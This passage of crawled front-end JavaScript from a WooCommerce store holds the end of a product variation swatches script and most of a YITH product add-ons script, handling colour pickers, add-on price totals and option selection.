                e.preventDefault();
                e.stopPropagation();
                let select_wrap_height, scroll_top, window_height, view_able_offset;
                select_wrap_height = parseFloat(select_wrap.attr('data-offset_height'));
                scroll_top = jQuery(window).scrollTop();
                window_height = jQuery(window).outerHeight();
                view_able_offset = jQuery(this).offset().top - scroll_top;
                select_wrap.addClass('vi-wpvs-variation-wrap-option-show').removeClass('vi-wpvs-variation-wrap-select-top vi-wpvs-variation-wrap-select-bottom');
                jQuery('.vi-wpvs-variation-wrap-option:not(.vi-wpvs-variation-wrap-option-show)').addClass('vi-wpvs-hidden');
                if (scroll_top > view_able_offset || scroll_top < select_wrap_height || window_height > (view_able_offset + select_wrap_height + 40)) {
                    select_wrap.toggleClass('vi-wpvs-hidden vi-wpvs-variation-wrap-option-show vi-wpvs-variation-wrap-select-bottom');
                } else {
                    select_wrap.toggleClass('vi-wpvs-hidden vi-wpvs-variation-wrap-option-show vi-wpvs-variation-wrap-select-top');
                }
            });
        });
    }
    viwpvs_frontend.design_variation_slider(form);
    form.find('.vi-wpvs-option-wrap').each(function (k, item) {
        let attr_div, attr_select, attr_value, val;
        attr_div = jQuery(item).closest('.vi-wpvs-variation-wrap-wrap');
        attr_select = attr_div.find('select.vi-wpvs-select-attribute');
        attr_select.find('option').removeClass('vi-wpvs-option-disabled');
        jQuery(item).on('mouseenter', function () {
            if (!jQuery(this).hasClass('vi-wpvs-option-wrap-selected') && !jQuery(this).hasClass('vi-wpvs-option-wrap-disable') && !jQuery(this).hasClass('vi-wpvs-product-link')) {
                jQuery(this).removeClass('vi-wpvs-option-wrap-default').addClass('vi-wpvs-option-wrap-hover');
            }
        }).on('mouseleave', function () {
            if (!jQuery(this).hasClass('vi-wpvs-option-wrap-selected') && !jQuery(this).hasClass('vi-wpvs-option-wrap-disable')) {
                jQuery(this).removeClass('vi-wpvs-option-wrap-hover').addClass('vi-wpvs-option-wrap-default');
            }
        }).on('click', function (e) {
            e.stopPropagation();
            if (jQuery(this).is('.vi-wpvs-product-link')) {
                location.href = jQuery(this).data('product_link');
                return false;
            }
            if (jQuery(this).hasClass('vi-wpvs-option-wrap-disable')) {
                e.preventDefault();
                e.stopPropagation();
                return false;
            }
            if (!jQuery(this).parent().hasClass('vi-wpvs-variation-wrap-radio')) {
                e.preventDefault();
                e.stopPropagation();
            }
            jQuery('.vi-wpvs-variation-wrap-option').addClass('vi-wpvs-hidden');
            form.find('.reset_variations').removeClass('vi-wpvs-hidden');
            attr_div.find('.vi-wpvs-option-wrap').removeClass('vi-wpvs-option-wrap-selected vi-wpvs-option-wrap-hover').addClass('vi-wpvs-option-wrap-default');
            if (attr_div.find('.vi-wpvs-variation-wrap').hasClass('vi-wpvs-variation-wrap-select')) {
                attr_div.find('.vi-wpvs-variation-wrap-option').addClass('vi-wpvs-hidden');
                attr_div.find('.vi-wpvs-variation-button-select >span ').html(jQuery(this).find('.vi-wpvs-option-select').html());
            }
            if (jQuery(this).find('.vi-wpvs-option-radio').length > 0) {
                attr_div.find('.vi-wpvs-option-radio').prop('checked', false);
                jQuery(this).find('.vi-wpvs-option-radio').prop('checked', true);
                jQuery(this).removeClass('vi-wpvs-option-wrap-default').addClass('vi-wpvs-option-wrap-selected');
            }
            attr_value = attr_select.val().toString();
            val = jQuery(this).data('attribute_value').toString();
            if (val !== attr_value) {
                jQuery(this).removeClass('vi-wpvs-option-wrap-default').addClass('vi-wpvs-option-wrap-selected');
                attr_select.val(val).trigger('change');
                viwpvs_frontend.select_variation_item();
            } else if (!jQuery(this).parent().hasClass('vi-wpvs-variation-wrap-radio')) {
                if (form.hasClass('vi_wpvs_loop_variation_form')) {
                    if (form.data('wpvs_double_click')) {
                        attr_select.val('').trigger('change');
                        viwpvs_frontend.select_variation_item();
                    } else {
                        jQuery(this).removeClass('vi-wpvs-option-wrap-default').addClass('vi-wpvs-option-wrap-selected');
                    }
                } else {
                    if (attr_div.data('wpvs_double_click')) {
                        attr_select.val('').trigger('change');
                        viwpvs_frontend.select_variation_item();
                    } else {
                        jQuery(this).removeClass('vi-wpvs-option-wrap-default').addClass('vi-wpvs-option-wrap-selected');
                    }
                }
            }
            e.stopPropagation();
        });
    });
    form.find('select:not(.vi-wpvs-select-attribute):not(.vi-wpvs-variation-style-select)').on('change',function () {
        setTimeout(function () {
            viwpvs_frontend.select_variation_item();
        }, 500);
    });
    form.find('.reset_variations').on('click', function () {
        jQuery(this).addClass('vi-wpvs-hidden');
        form.find('select.vi-wpvs-select-attribute').val('').trigger('change');
        viwpvs_frontend.select_variation_item();
        form.find('.vi-wpvs-option-wrap').removeClass('vi-wpvs-option-wrap-selected').addClass('vi-wpvs-option-wrap-default');
        form.find('.vi-wpvs-option-radio').prop('checked', false);
        form.find('.vi-wpvs-variation-wrap-option').addClass('vi-wpvs-hidden');
        form.find('.vi-wpvs-variation-button-select >span ').html(form.find('.vi-wpvs-option-select:first-child').html());
        form.find('.vi-wpvs-variation-style .vi-wpvs-label-selected').addClass('vi-wpvs-hidden');
    });
};
viwpvs_frontend.prototype.check_available_variation = function (variations, form) {
    let attrs_values = [], options = [], selected = {}, count_attr = 0, attrs_name;
    form.find('.vi-wpvs-select-attribute select').each(function () {
        let val = jQuery(this).val().toString();
        if (val) {
            count_attr++;
        }
        selected[jQuery(this).data('attribute_name')] = val;
    });
    if (count_attr > 0) {
        attrs_name = Object.getOwnPropertyNames(selected);
        if (attrs_name.length === 1) {
            jQuery.each(variations, function (k, v) {
                let propName = v.attributes[attrs_name[0]];
                if (propName && attrs_values.indexOf(propName) === -1) {
                    attrs_values.push(propName);
                }
            });
            if (attrs_values.length > 0) {
                attrs_values.push('');
                form.find('.vi-wpvs-select-attribute select option').each(function (option_item_k, option_item) {
                    let val = jQuery(option_item).val().toString();
                    if (jQuery.inArray(val, attrs_values) === -1) {
                        jQuery(option_item).addClass('vi-wpvs-option-disabled');
                    }
                });
            }
            return false;
        } else {
            for (let i = 0; i < attrs_name.length; i++) {
                let attr_key = attrs_name[i],
                    attr_value = selected[attr_key];
                if (!attr_value || attr_value === '') {
                    for (let m = 0; m < attrs_name.length; m++) {
                        if (i == m) {
                            continue;
                        }
                        let attr_key_t = attrs_name[m];
                        form.find('.vi-wpvs-select-attribute select[name="' + attr_key_t + '"] option').removeClass('vi-wpvs-option-disabled');
                    }
                }
                jQuery.each(variations, function (key, val) {
                    if (!val.attributes[attr_key]) {
                        form.find('select[name ="' + attr_key + '"]').addClass('vi-wpvs-select-option-show');
                        return true;
                    }
                    if (attrs_values.indexOf(val.attributes[attr_key]) === -1) {
                        attrs_values.push(val.attributes[attr_key]);
                    }
                    if (attr_value == val.attributes[attr_key]) {
                        form.find('option[value ="' + val.attributes[attr_key] + '"]').removeClass('vi-wpvs-option-disabled');
                        if (options.indexOf(val.attributes[attr_key]) === -1) {
                            options.push(val.attributes[attr_key]);
                        }
                        for (let j = 0; j < attrs_name.length; j++) {
                            let attr_key_t = attrs_name[j];
                            if (val.attributes[attr_key_t] && attr_key_t !== attr_key) {
                                form.find('option[value ="' + val.attributes[attr_key_t] + '"]').removeClass('vi-wpvs-option-disabled');
                                if (options.indexOf(val.attributes[attr_key_t]) === -1) {
                                    options.push(val.attributes[attr_key_t]);
                                }
                                if (attrs_values.indexOf(val.attributes[attr_key_t]) === -1) {
                                    attrs_values.push(val.attributes[attr_key_t]);
                                }
                            }
                        }
                    } else {
                        for (let k = 0; k < attrs_name.length; k++) {
                            let attr_key_t = attrs_name[k];
                            if (val.attributes[attr_key_t] === '' || val.attributes[attr_key_t] === null) {
                                form.find('select[name ="' + attr_key_t + '"]').addClass('vi-wpvs-select-option-show');
                            } else if (attr_value !== '' && attr_value !== null && attr_key_t !== attr_key && options.indexOf(val.attributes[attr_key_t]) === -1) {
                                form.find('option[value ="' + val.attributes[attr_key_t] + '"]').addClass('vi-wpvs-option-disabled');
                            }
                        }
                    }
                });
            }
        }
    } else {
        jQuery.each(variations, function (k, v) {
            let i, attributes = v.attributes, aProps = Object.getOwnPropertyNames(v.attributes);
            for (i = 0; i < aProps.length; i++) {
                let propName = aProps[i];
                if (attributes[propName] === '' || attributes[propName] === null) {
                    form.find('select[name ="' + propName + '"]').addClass('vi-wpvs-select-option-show');
                    return true;
                }
                if (attrs_values.indexOf(attributes[propName]) === -1) {
                    attrs_values.push(attributes[propName]);
                }
            }
        });
    }
    if (attrs_values.length > 0) {
        attrs_values.push('');
        form.find('.vi-wpvs-select-attribute select:not(.vi-wpvs-select-option-show) option').each(function (option_item_k, option_item) {
            let val = jQuery(option_item).val().toString();
            if (jQuery.inArray(val, attrs_values) === -1) {
                jQuery(option_item).addClass('vi-wpvs-option-disabled');
            }
        });
    }
    form.find('.vi-wpvs-select-attribute select').removeClass('vi-wpvs-select-option-show');
};
viwpvs_frontend.prototype.design_variation_item = function () {
    let form = this.form;
    form.find('.vi-wpvs-variation-wrap-wrap').each(function () {
        let variation_wrap = jQuery(this).parent().parent();
        jQuery(this).parent().addClass('vi-wpvs-variation-style-content');
        variation_wrap.find('.vi-wpvs-select-attribute > select').addClass('vi-wpvs-select-attribute');
        variation_wrap.addClass(jQuery(this).data('display_type'));
        if (!jQuery(this).data('wpvs_attr_title')){
            variation_wrap.find('.label').addClass('vi-wpvs-hidden');
        }
    });
    form.find('.vi-wpvs-option.vi-wpvs-option-color').each(function (color_item_k, color_item) {
        let colors = jQuery(color_item).data('option_color');
        jQuery(color_item).css({background: colors});
    });
    form.find('.vi-wpvs-variation-wrap-wrap').removeClass('vi-wpvs-hidden');
};
viwpvs_frontend.prototype.design_variation_slider = function (swatches) {
    let slider_wrap = swatches.find('.vi-wpvs-variation-wrap-slider').closest('.vi-wpvs-variation-wrap-wrap');
    if (slider_wrap.length === 0) {
        return false;
    }
    slider_wrap.each(function (k, v) {
        let max_item ,wrap_width = jQuery(swatches).innerWidth(),
            disable_type =jQuery(v).find('.vi-wpvs-variation-wrap').data('our_of_stock'),
            item_width = jQuery(v).find('.vi-wpvs-option-wrap').first().innerWidth(),
            item_count = jQuery(v).find('.vi-wpvs-option-wrap').length,
            item_start = jQuery(v).find('.vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected').index();
        item_start = item_start > 0 ? item_start : 0;
        if (jQuery(v).closest('.vi-wpvs-variation-style').hasClass('vi-wpvs-variation-style-horizontal') && jQuery(v).closest('.vi-wpvs-variation-style').hasClass('vi_wpvs_loop_variation_attr_name_enable')){
            wrap_width = wrap_width*80/100;
        }
        max_item = Math.floor(wrap_width/(item_width + 10));
        if ( item_count > max_item ) {
            if (disable_type.search('blur') === -1) {
                jQuery(v).flexslider({
                    namespace: 'vi-wpvs-slider-',
                    selector: '.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap',
                    animation: 'slide',
                    animationLoop: false,
                    startAt: item_start,
                    itemWidth: item_width,
                    itemMargin: 5,
                    controlNav: false,
                    maxItems: max_item,
                    move:1,
                    slideshow: false,
                    reverse: false,
                    touch: true,
                    start: function (slider) {
                        slider.last = item_count - this.maxItems ;
                        slider.limit = (this.itemWidth + 10) * slider.last + 10;
                        slider.animatingTo = slider.currentSlide > slider.last ? 0 : slider.animatingTo;
                    },
                    before: function (slider) {
                        item_count = jQuery(v).find('.vi-wpvs-option-wrap:not(.vi-wpvs-option-wrap-disable)').length;
                        if (item_count > this.maxItems) {
                            slider.last = item_count - this.maxItems ;
                            slider.limit = (this.itemWidth + 10) * slider.last + 10;
                            slider.animatingTo = slider.currentSlide > slider.last ? 0 : slider.animatingTo;
                        }else {
                            slider.animatingTo = 0;
                        }
                    }
                });
            }else {
                jQuery(v).flexslider({
                    namespace: 'vi-wpvs-slider-',
                    selector: '.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap',
                    animation: 'slide',
                    animationLoop: false,
                    startAt: item_start,
                    itemWidth: item_width,
                    itemMargin: 5,
                    controlNav: false,
                    maxItems: max_item,
                    move:1,
                    slideshow: false,
                    reverse: false,
                    touch: true,
                    start: function (slider) {
                        slider.last = item_count - this.maxItems ;
                        slider.limit = (this.itemWidth + 10) * slider.last + 10;
                        slider.animatingTo = slider.currentSlide > slider.last ? 0 : slider.animatingTo;
                    },
                });
            }
        }
    });
};
viwpvs_frontend.prototype.select_variation_item = function () {
    let form = this.form;
    form.find('.vi-wpvs-label-selected').addClass('vi-wpvs-hidden');
    form.find('.vi-wpvs-variation-wrap-wrap').each(function(k,v){
        let attrs_value = jQuery(v).find('select option:not(.vi-wpvs-option-disabled)').map(function () {
            return jQuery(this).val();
        });
        jQuery(v).find('.vi-wpvs-option-wrap:not(.vi-wpvs-product-link)').each(function (option_item_k, option_item) {
            let val = jQuery(option_item).data('attribute_value').toString();
            if (jQuery.inArray(val, attrs_value) !== -1) {
                jQuery(option_item).removeClass('vi-wpvs-option-wrap-disable');
            } else {
                jQuery(option_item).removeClass('vi-wpvs-option-wrap-selected').addClass('vi-wpvs-option-wrap-default vi-wpvs-option-wrap-disable');
            }
        });
        if (jQuery(v).data('show_selected_item') && jQuery(v).find('.vi-wpvs-option-wrap-selected').length ) {
            if (jQuery(v).parent().parent().find('.vi-wpvs-label-selected').length) {
                jQuery(v).parent().parent().find('.vi-wpvs-label-selected').html(jQuery(v).find('.vi-wpvs-option-wrap-selected').data('attribute_label')).removeClass('vi-wpvs-hidden');
            } else {
                jQuery(v).parent().parent().find('.label').css({display: 'inline-flex', flexWrap: 'wrap',alignItems: 'center'})
                    .append('<span class="vi-wpvs-label-selected">' + jQuery(v).find('.vi-wpvs-option-wrap-selected').data('attribute_label') + '</span>');
            }
        }
    });
};
jQuery.fn.viwpvs_woo_product_variation_swatches = function () {
    new viwpvs_frontend(this);
    return this;
};



--- FILE ---
content_type: application/javascript
request_url: https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.js?ver=3.2.0
body_size: 10280
content:
/**
 * Front JS
 */

jQuery( document ).ready( function ( $ ) {

    /**
     * Init the colorpicker input
     */
    initColorpicker = function() {
        // Customizable args for wpColorPicker function.
        var colorPicker_opt = {
            color: false, // If Iris is attached to an input element, it will first try to pick up its value attribute. Otherwise, you can supply a color of any type that Color.js supports. (Hex, rgb, and hsl are good bets.).
            mode: 'hsl', // Iris can sport a variety of looks. It supports hsl and ‘hsv’ modes depending on your needs.
            controls: {
                horiz: 's', // horizontal defaults to saturation.
                vert: 'l', // vertical defaults to lightness.
                strip: 'h' // right strip defaults to hue.
            },
            hide: true, // Hide colorpickers by default.
            target: false, // a DOM element / jQuery selector that the element will be appended within. Only used when called on an input.
            width: 180, // the width of the collection of UI elements.
            palettes: false, // show a palette of basic colors beneath the square.
            change: function(event, ui) {
              let pickerContainer = $(this).closest('.wp-picker-container');
              let pickerInputWrap = pickerContainer.find('.wp-picker-input-wrap');
              let placeholderElement = pickerContainer.find( '.wp-picker-custom-placeholder' );
              let clearElement = pickerContainer.find( '.wp-picker-default-custom' );
              let colorPickerShow = pickerContainer.find( '.wp-color-picker' ).data( 'addon-colorpicker-show' );

              // Placeholder option to hide or not the necessary elements.
              if ( 'placeholder' === colorPickerShow ) {
                if ( '' !== ui.color.toString() || 'undefined' !== ui.color.toString() ) {
                  pickerInputWrap.find('.wp-color-picker').show();
                  placeholderElement.hide();
                  clearElement.show();
                  placeholderElement.css( 'line-height', '3.0' );
                }
              }

              $( document ).trigger( 'wapo-colorpicker-change' );

            },
            clear: function(event, ui) {
              let pickerContainer = $(this).closest('.wp-picker-container');
              let pickerInputWrap = pickerContainer.find('.wp-picker-input-wrap');
              let placeholderElement = pickerContainer.find( '.wp-picker-custom-placeholder' );
              let clearElement = pickerContainer.find( '.wp-picker-default-custom' );
              let colorPickerShow = pickerContainer.find( '.wp-color-picker' ).data( 'addon-colorpicker-show' );

              // Placeholder option to hide or not the necessary elements.
              if ( 'placeholder' === colorPickerShow ) {
                pickerInputWrap.find('.wp-color-picker').hide();
                placeholderElement.show();
                clearElement.hide();
                placeholderElement.css( 'line-height', '0' );
              }
              $( document ).trigger( 'wapo-colorpicker-change' );

            }
        };


      function inicializeAddonColorpickers() {

        // Initialize each colorpicker with wpColorPicker function.
        $( '.yith-wapo-block .yith-wapo-addon-type-colorpicker .wp-color-picker' ).each( function() {
          $( this ).wpColorPicker( colorPicker_opt );

          let pickerContainer = $( this ).closest( '.wp-picker-container' );
          let pickerText      = pickerContainer.find( 'button .wp-color-result-text' );
          let clearButton     = pickerContainer.find( '.wp-picker-default' );
          let pickerInputWrap = pickerContainer.find( '.wp-picker-input-wrap' );
          let colorPickerShow = $( this ).data( 'addon-colorpicker-show' );
          let placeholder     = $( this ).data( 'addon-placeholder' );

          //Hide always the picker text
          pickerText.html( '' );

          // Create an custom element to show the custom Clear button.
          let wrap_main1 = $( this ).parents( '.wp-picker-container' ),
          wrap1          = wrap_main1.find( '.wp-picker-input-wrap' );

          if ( ! wrap_main1.hasClass( 'yith-wapo-colorpicker-initialized' ) ){
            wrap_main1.addClass( 'yith-wapo-colorpicker-initialized' );
          }

          if ( !wrap1.find( '.wp-picker-default-custom' ).length ) {
            var button = $( '<span/>' ).attr( {
              class: 'wp-picker-default-custom'
            } );
            wrap1.find( '.wp-picker-default, .wp-picker-clear' ).wrap( button );
          }

          // If it's placeholder option, create a custom element to show the placeholder label.
          if ( 'placeholder' === colorPickerShow ) {
            pickerInputWrap.find( '.wp-color-picker' ).hide();
            if ( !pickerInputWrap.find( '.wp-picker-custom-placeholder' ).length ) {
              var placeholder_el = $( '<span/>' ).attr( {
                class: 'wp-picker-custom-placeholder',
              } );
              placeholder_el.html( placeholder );
              pickerInputWrap.find( '.screen-reader-text' ).before( placeholder_el );
            }
            let clearElement    = pickerContainer.find( '.wp-picker-default-custom' );
            let placeholderElement = pickerContainer.find( '.wp-picker-custom-placeholder' );

            clearElement.hide();
            placeholderElement.css( 'line-height', '0' );
          }

          clearButton.trigger( 'click' );

        });
      }

      $( document ).on( 'yith-wapo-after-reload-addons', inicializeAddonColorpickers );


      checkColorPickerOnInput = function() {
        $( document ).on( 'click', function (e) {
            if ( ! $( e.target ).is( '.yith-wapo-colorpicker-container .iris-picker, .yith-wapo-colorpicker-container .iris-picker-inner') ) {
              let initializedColorPickers = $( '.yith-wapo-colorpicker-container .yith-wapo-colorpicker-initialized .wp-color-picker' );

              initializedColorPickers.iris( 'hide' );
              return;
            }
          }
        );
        $( '.yith-wapo-colorpicker-container .yith-wapo-colorpicker-initialized .wp-color-picker' ).click( function ( event ) {
          $( this ).iris( 'show' );
          return;
        } );
      };

      inicializeAddonColorpickers();
      checkColorPickerOnInput();

    };

    initColorpicker();

});

jQuery( function ($) {

  calculateAddonsPrice = function() {
    var firstFreeOptions = 0,
      currentAddonID   = 0,
      totalPrice       = 0,
      quantity = $('form .quantity input.qty').val(); // Quantity of the Add to cart form.

    if ( ! quantity > 0) {
      quantity = 1;
    }

    $('form.cart .yith-wapo-addon:not(.hidden) input, form.cart .yith-wapo-addon:not(.hidden) select, form.cart .yith-wapo-addon:not(.hidden) textarea').each(function () {

      let option              = $( this ),
        defaultProductPrice = parseFloat( $( '#yith-wapo-container' ).attr( 'data-product-price' ) ),
        optionID           = option.data('addon-id');

      if ( optionID ) {
        let optionType  = option.attr('type'),
          priceMethod = option.data('price-method'),
          price        = 0,
          priceType   = '',
          addon      = option.parents('.yith-wapo-addon'),
          addonType = addon.data('addon-type'),
          addonQty = 1;

        if ( 'number' === optionType && 0 == option.val() ) {
          return totalPrice;
        }

        if (option.is(':checked') || option.find(':selected').is('option')
            || (option.is('input:not([type=checkbox])') && option.is('input:not([type=radio])') && option.val() != '')
            || (option.is('textarea') && option.val() != '')
          ) {

          if ( option.is( 'select' ) ) {
            option = option.find(':selected');
          }

          if ('number' === optionType) {
            yith_wapo_check_multiplied_price(option);
          }

          if ('text' === optionType || 'textarea' === optionType) {
            yith_wapo_check_multiplied_length(option);
          }

          if ( currentAddonID != optionID ) {
            currentAddonID   = option.data('addon-id');
            firstFreeOptions = option.data('first-free-options');
          }

          if ( option.data('first-free-enabled' ) == 'yes' && firstFreeOptions > 0) {
            firstFreeOptions--;
          } else {
            if ( typeof option.data('price-type' ) != 'undefined' && '' !== option.data( 'price-type' ) ) {
              priceType = option.data('price-type'); // Percentage or fixed.
            }

            let dataPriceSale = option.data( 'price-sale' ),
            dataPrice = option.data( 'price' );

            if (typeof dataPriceSale != 'undefined' && '' !== dataPriceSale && dataPriceSale >= 0 && 'multiplied' !== priceType ) {
              price = parseFloat( dataPriceSale );
            } else if (typeof dataPrice != 'undefined' && '' !== dataPrice ) {
              price = parseFloat( dataPrice );
            }

            if ( 'percentage' === priceType && 'discount' !== priceMethod ) {
              price = ( price * defaultProductPrice ) / 100;
            }

            if ( 'product' === addonType ) {
              if ( ! option.hasClass( '.yith-wapo-option' ) ) {
                option = option.parents( '.yith-wapo-option' );
                addonQty = option.find( '.wapo-product-qty' );
                if ( addonQty ) {
                  addonQty = addonQty.val();
                  if ( addonQty > 1 ) {
                    price = price * addonQty;
                  }
                }
              }
            }

            // Multiply price by quantity. Not multiplied for Sell individually add-ons ( it will be 1 on cart ).
            if ( quantity > 1 && ! addon.hasClass( 'sell_individually' ) ) {
                price = price * quantity;
            }

            totalPrice += price;
            }
          }
        }
    });

        return totalPrice;
    };

  setTotalBoxPrices = function( defaultProductPrice, totalPrice ) {
    var totalCurrency    = yith_wapo.woocommerce_currency_symbol,
      totalCurrencyPos = yith_wapo.woocommerce_currency_pos,
      totalThousandSep = yith_wapo.total_thousand_sep,
      totalDecimalSep  = yith_wapo.decimal_sep,
      totalPriceNumDec = yith_wapo.num_decimal,
      quantity = $('form.cart .quantity input.qty').val();

    if ( ! quantity > 0) {
      quantity = 1;
    }

    var totalProductPrice   = defaultProductPrice * quantity,
      totalOptionsPrice   = parseFloat( totalPrice ),
      totalOrderPrice     = parseFloat( totalPrice + totalProductPrice ),
      totalOrderPriceHtml = totalOrderPrice;

    // Price without formatting.
    var total_ProductPrice = totalProductPrice,
      total_OptionsPrice = totalOptionsPrice;

    // Price formatting
    totalProductPrice = totalProductPrice.toFixed(totalPriceNumDec).replace('.', totalDecimalSep).replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1' + totalThousandSep);
    totalOptionsPrice = totalOptionsPrice.toFixed(totalPriceNumDec).replace('.', totalDecimalSep).replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1' + totalThousandSep);
    totalOrderPrice   = totalOrderPrice.toFixed(totalPriceNumDec).replace('.', totalDecimalSep).replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1' + totalThousandSep);

    if (totalCurrencyPos == 'right') {
      totalProductPrice = totalProductPrice + totalCurrency;
      totalOptionsPrice = totalOptionsPrice + totalCurrency;
      totalOrderPriceHtml = totalOrderPrice + totalCurrency;
    } else if (totalCurrencyPos == 'right_space') {
      totalProductPrice = totalProductPrice + ' ' + totalCurrency;
      totalOptionsPrice = totalOptionsPrice + ' ' + totalCurrency;
      totalOrderPriceHtml = totalOrderPrice + ' ' + totalCurrency;
    } else if (totalCurrencyPos == 'left_space') {
      totalProductPrice = totalCurrency + ' ' + totalProductPrice;
      totalOptionsPrice = totalCurrency + ' ' + totalOptionsPrice;
      totalOrderPriceHtml = totalCurrency + ' ' + totalOrderPrice;
    } else {
      totalProductPrice = totalCurrency + totalProductPrice;
      totalOptionsPrice = totalCurrency + totalOptionsPrice;
      totalOrderPriceHtml = totalCurrency + totalOrderPrice;
    }


    if ( yith_wapo.price_suffix ) {
      calculateProductPrice();
    } else {
      $('#wapo-total-product-price').html( totalProductPrice );
    }

    $('#wapo-total-options-price').html( totalOptionsPrice );
    $('#wapo-total-order-price').html( totalOrderPriceHtml );

    if ( 'yes' === yith_wapo.replace_product_price && !isNaN( parseFloat( totalOrderPrice ) ) ) {
      $( yith_wapo.replace_product_price_class ).html('').html('<span class="woocommerce-Price-amount amount"><bdi>' + totalOrderPriceHtml + '</bdi></span>' );
      let productPrice = $( yith_wapo.replace_product_price_class ).html().replace(/[^0-9]/g, '');
      if ( productPrice === '000' ) {
        $( yith_wapo.replace_product_price_class + ' bdi' ).remove();
      }
    }
    $( '#wapo-total-price-table' ).css( 'opacity', '1' );

    $( document ).trigger( 'yith_wapo_product_price_updated', [total_ProductPrice + total_OptionsPrice] );
  };


   calculateProductPrice = function () {
       var data_price_suffix = {
         'action'	: 'update_totals_with_suffix',
         'product_id'	: parseInt( $( '#yith-wapo-container' ).attr( 'data-product-id' ) ),
         'security'  : yith_wapo.addons_nonce,
       };
       jQuery.ajax( {
         url : yith_wapo.ajaxurl,
         type : 'post',
         data : data_price_suffix,
         success : function( response ) {
           if( response ) {
             totalProductPrice = response['price_html'];
             console.log( totalProductPrice );
             $('#wapo-total-product-price').html( totalProductPrice );

           }
         }
       });
     }

    calculateTotalAddonsPrice = function () {
      if ( 'yes' === yith_wapo.hide_button_required ) {
        yith_wapo_check_required_fields('hide' );
      }

      $( '#wapo-total-price-table' ).css( 'opacity', '0.5' );
      setTimeout(function () {
        var totalPrice          = 0;
        var defaultProductPrice = parseFloat( $( '#yith-wapo-container' ).attr( 'data-product-price' ) );
        var totalPriceBoxOption = yith_wapo.total_price_box_option;

        let selectedGifCardAmountButton = $( 'button.ywgc-amount-buttons.selected_button' );

        if ( selectedGifCardAmountButton.length > 0 ) {
            defaultProductPrice = selectedGifCardAmountButton.data( 'price' );
        }

        totalPrice = calculateAddonsPrice();

        // Plugin option "Total price box".
        if ( 'hide_options' === totalPriceBoxOption ) {
            if ( 0 !== totalPrice ) {
              $( '#wapo-total-price-table .hide_options tr.wapo-total-options' ).fadeIn();
            } else {
              $( '#wapo-total-price-table .hide_options tr.wapo-total-options' ).hide();
            }
        }

        setTotalBoxPrices( defaultProductPrice, totalPrice );

      }, 1000);
    };

  productQuantityChange = function () {
    let inputNumber   = $( this ),
      inputVal        = inputNumber.val(),
      productId       = inputNumber.data( 'product-id' ),
      addToCartLink   = inputNumber.next( '.add_to_cart_button' ),
      productQuantity = 1,
      hrefCreated     = '';

    if ( addToCartLink.length && productId ) {
      if ( inputVal > 1 ) {
        productQuantity = inputVal;
      }

      hrefCreated = '?add-to-cart=' + productId + '&quantity=' + productQuantity;

      addToCartLink.attr( 'href', hrefCreated );
    }

  };


    // Calculate Add-ons price triggers

  $( document ).on( 'ywgc-amount-changed', function( e, button_amount ) {
    let price     = button_amount.data( 'price' );
    let container = jQuery( '#yith-wapo-container' );

    container.attr( 'data-product-price', price );
    calculateTotalAddonsPrice();
  } );

  $( document ).on( 'ywdpd_price_html_updated', function( e, html_price ) {
    let price = jQuery( html_price ).children( '.amount bdi' ).text();
    price = price.replace( /(?![\.\,])\D/g, '' )
      .replace( yith_wapo.total_thousand_sep, '')
      .replace( yith_wapo.decimal_sep, '.');
    price = parseFloat( price );

    if ( ! isNaN( price ) ){
      let container = jQuery( '#yith-wapo-container' );

      container.attr( 'data-product-price', price );
      calculateTotalAddonsPrice();
    }
  } );

  $( document ).on('change', 'form.cart div.yith-wapo-addon, form.cart .quantity input[type=number]', function () {
    calculateTotalAddonsPrice();
  });
  $( document ).on( 'keyup', 'form.cart .yith-wapo-addon-type-number input[type="number"], form.cart .yith-wapo-addon-type-text input[type="text"]', function () {
    calculateTotalAddonsPrice();
  });
  $( document ).on( 'click', 'form.cart .yith-wapo-addon-type-colorpicker .yith-wapo-colorpicker-initialized input.wp-color-picker', function () {
    calculateTotalAddonsPrice();
  });
  $( document ).on( 'wapo-colorpicker-change', function() {
    calculateTotalAddonsPrice();
  } );

  calculateTotalAddonsPrice();

  /** Product quantity change */
  $( document ).on( 'change keyup', '.yith-wapo-option .wapo-product-qty', productQuantityChange );

  } );

// addon type (checkbox)

jQuery( document ).on(
	'change',
	'.yith-wapo-addon-type-checkbox input',
	function() {
		let checkboxInput   = jQuery( this );
		let checkboxButton  = checkboxInput.parents( '.checkboxbutton' );
		let checkboxOption  = checkboxInput.parents( '.yith-wapo-option' );
		let checkboxOptions = checkboxOption.parent();

		let isChecked = checkboxInput.attr( 'checked' );

		if ( 'checked' !== isChecked ) {

			// Single selection
			if ( checkboxOption.hasClass( 'selection-single' ) ) {
				// Disable all.
				checkboxOptions.find( 'input' ).attr( 'checked', false );
				checkboxOptions.find( 'input' ).prop( 'checked', false );
				checkboxOptions.find( '.selected, .checked' ).removeClass( 'selected checked' );
			}

			// Enable only the current option.
			checkboxInput.attr( 'checked', true );
			checkboxInput.prop( 'checked', true );
			checkboxOption.addClass( 'selected' );
			checkboxButton.addClass( 'checked' );

			// Replace image
			yith_wapo_replace_image( checkboxOption );

		} else {
			checkboxInput.attr( 'checked', false );
			checkboxInput.prop( 'checked', false );
			checkboxOption.removeClass( 'selected' );
			checkboxButton.removeClass( 'checked' );

			yith_wapo_replace_image( checkboxOption, true );
		}
	}
);

// addon type (color)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-color input',
	function() {
		var optionWrapper = jQuery( this ).parent();
		// Proteo check
		if ( ! optionWrapper.hasClass( 'yith-wapo-option' ) ) {
			optionWrapper = optionWrapper.parent(); }
		if ( jQuery( this ).is( ':checked' ) ) {
			optionWrapper.addClass( 'selected' );

			// Single selection
			if ( optionWrapper.hasClass( 'selection-single' ) ) {
				// Disable all
				optionWrapper.parent().find( 'input' ).prop( 'checked', false );
				optionWrapper.parent().find( '.selected' ).removeClass( 'selected' );
				// Enable only the current option
				optionWrapper.find( 'input' ).prop( 'checked', true );
				optionWrapper.addClass( 'selected' );
			}

			// Replace image
			yith_wapo_replace_image( optionWrapper );

		} else {
			optionWrapper.removeClass( 'selected' );
			yith_wapo_replace_image( optionWrapper, true );
		}
	}
);

// addon type (label)

jQuery( 'body' ).on(
	'change',
	'.yith-wapo-addon-type-label input',
	function() {
